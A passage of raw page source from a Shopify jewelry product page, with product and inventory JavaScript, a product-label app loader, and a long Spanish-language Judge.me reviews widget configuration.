/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555","width":1600},{"alt":null,"id":30804326285527,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/WhatsAppImage2022-10-08at4.46.26PM.jpg?v=1666038555","width":1600},{"alt":null,"id":29656299208919,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_5.jpg?v=1666038555"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.maalva.mx\/cdn\/shop\/products\/89-4pz-18k-_5.jpg?v=1666038555","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eMaterial: Baño de oro 18k.\u003c\/li\u003e\n\u003c\/ul\u003e"}; bcpo_product.options_with_values = [{"name":"Estilo","position":1,"values":["A","B","C","D"]}];  var bcpo_settings=bcpo_settings || {};var inventory_quantity = [];inventory_quantity.push(4);inventory_quantity.push(2);inventory_quantity.push(1);inventory_quantity.push(4);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; bcpo.ogFormData = FormData; bcpo.money_with_currency_format = "$ {{amount}} MXN";bcpo.money_format = "$ {{amount}}"; if (bcpo_settings) { bcpo_settings.shop_currency = "MXN";} else { var bcpo_settings = {shop_currency: "MXN" }; }</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "46708";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 46708;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
		BSS_PL.publicAccessToken = null;
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = null
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = null;
		BSS_PL.configVariantMetafields = null;
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bdf67-379d-7b8b-a73d-7733aa4407b8/product-label-559/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FEA4EA","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all